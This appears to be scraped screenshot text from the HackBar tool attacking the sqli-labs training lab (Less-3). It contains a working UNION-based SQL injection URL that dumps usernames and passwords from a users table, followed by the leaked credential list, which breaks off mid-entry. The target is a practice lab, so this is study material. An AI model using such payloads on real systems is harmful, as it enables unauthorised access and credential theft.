 192.168.200.110/Less-3/?id=-1') union select 1,2,group_concat(concat(username,'~',password)) from security.users --+
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.200.110/Less-3/?id=-1') union select 1,2,group_concat(concat(username,'~',password)) from security.users --+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-
kill-you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dha
SQLI DUMB SERIES-3